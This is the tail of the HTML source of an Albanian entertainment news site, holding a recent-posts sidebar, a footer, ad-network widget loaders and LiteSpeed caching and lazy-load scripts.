Loading...</div> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_11 widget widget_recent_entries"><h4 class="td-block-title"><span>POSTIMET E FUNDIT</span></h4><ul><li>
<a href="https://www.flitet.se/17805-2/">Ka vdekur këngëtari Shpat Kasapi</a></li><li>
<a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/">Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe</a></li><li>
<a href="https://www.flitet.se/michelle-obama-nuk-flet-me-bashkeshortin-para-takimeve-romantike/">Michelle Obama nuk flet me bashkëshortin para takimeve romantike</a></li><li>
<a href="https://www.flitet.se/jamie-lee-curtis-thote-se-reagimi-i-saj-ndaj-vrasjes-se-charlie-kirkut-eshte-keqinterpretuar/">Jamie Lee Curtis thotë se reagimi i saj ndaj vrasjes së Charlie Kirkut është “keqinterpretuar”</a></li><li>
<a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/">Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës</a></li><li>
<a href="https://www.flitet.se/takohen-pas-19-muajsh-mbreti-charles-dhe-princi-harry/">Takohen pas 19 muajsh mbreti Charles dhe princi Harry</a></li></ul></aside><aside class="td_block_template_11 widget widget_text"><h4 class="td-block-title"><span>Marketing</span></h4><div class="textwidget"><p></p><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
Loading&#8230;</div><p> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div><p></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_11 widget widget_text"><h4 class="td-block-title"><span>Advert</span></h4><div class="textwidget"><p></p><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
Loading&#8230;</div><p> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div><p></p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_instagram td_block_widget td_uid_12_6975d34edfd7d_rand td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_12_6975d34edfd7d" ><div class="td-block-title-wrap"></div><div id=td_uid_12_6975d34edfd7d class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.flitet.se/"><img data-lazyloaded="1" src="[data-uri]" width="110" height="38" class="td-retina-data" data-src="https://www.flitet.se/wp-content/uploads/2019/01/FLITET-SE-MOBILE-FINAL.png" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/FLITET-SE-MOBILE-FINAL.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Flitet.se entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#b6d0dadfc2d3c2c5d3f6d1dbd7dfda98d5d9db"><span class="__cf_email__" data-cfemail="e583898c9180919680a58288848c89cb868a88">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/www.flitet.se/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/flitet.se/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flitet.se/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://studio.youtube.com/channel/UCWvDjloo4DFT8a25Ep-yUbw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2018 Flitet.se</div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://ads.foxit.mk/ac/popunder/?pid=26&code_type=inline"></script>  <script type="litespeed/javascript">jQuery().ready(function(){var pulldown_size=jQuery(".td-category-pulldown-filter:first").width();if(pulldown_size>113){jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width":pulldown_size,"border-top":"1px solid #444"})}});(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.flitet.se/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.flitet.se/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.flitet.se/wp-content/litespeed/js/716ccc166aceb96c4bd2ec5c3e37d56e.js?ver=87e3a"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a73e3a97a3e49bfbff7e5759999d5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 08:24:48 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-25 08:24:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->